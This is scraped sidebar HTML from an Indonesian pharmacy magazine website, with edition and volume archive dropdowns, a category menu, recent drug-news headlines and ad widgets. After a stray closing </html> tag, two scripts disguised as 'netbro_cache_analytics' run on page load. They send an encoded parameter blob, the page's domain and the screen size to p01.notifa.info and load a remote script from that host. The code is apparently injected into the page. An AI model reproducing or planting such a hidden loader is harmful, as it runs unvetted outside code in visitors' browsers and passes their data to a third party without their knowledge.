<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-6" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="10">Berita&nbsp;&nbsp;(1,979)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Editorial&nbsp;&nbsp;(95)</option>
	<option class="level-1" value="3429">&nbsp;&nbsp;&nbsp;Hiburan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4355">&nbsp;&nbsp;&nbsp;IYPG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Opini&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Profil&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Regulasi&nbsp;&nbsp;(622)</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;TedTalks&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2997">&nbsp;&nbsp;&nbsp;Video&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Dispensing&nbsp;&nbsp;(519)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Edukasi&nbsp;&nbsp;(420)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;IFRS&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Puskesmas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Farmasi Industri&nbsp;&nbsp;(273)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Bahan Baku&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="2632">&nbsp;&nbsp;&nbsp;Distribusi&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Fasilitas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Informasi teknologi&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Kontrol Proses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Pengemasan&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Peralatan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Produksi&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;SDM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5803">Review&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4">Risbang&nbsp;&nbsp;(805)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Bioteknologi&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Eksipien&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Formulasi&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;herbal&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Penghantaran Obat&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="2922">&nbsp;&nbsp;&nbsp;Riset&nbsp;&nbsp;(218)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Uji Klinik&nbsp;&nbsp;(242)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Zat Aktif&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="3">Sediaan Farmasi&nbsp;&nbsp;(827)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Alat Kesehatan&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Biologis&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Dermal dan transdermal&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Inhalasi&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="4793">&nbsp;&nbsp;&nbsp;Kosmetik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Liquid&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Parenteral&nbsp;&nbsp;(125)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Solid &amp; Semisolid&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Sublingual&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vaksin&nbsp;&nbsp;(154)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-3" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>1 hari ago</span>				<h3>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>				<h3>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>				<h3>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>				<h3>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>				<h3>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="rss-2" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /--><div id="ads250_250-widget-6" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads250_250-widget-11" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/"  >					<img src="https://farmasetika.com/wp-content/uploads/2022/11/MF-Update-Now-Instagram-Post.png" alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="news-pic-widget-4" class="widget news-pic"><div class="widget-top"><h4>News in Pictures		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik" href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
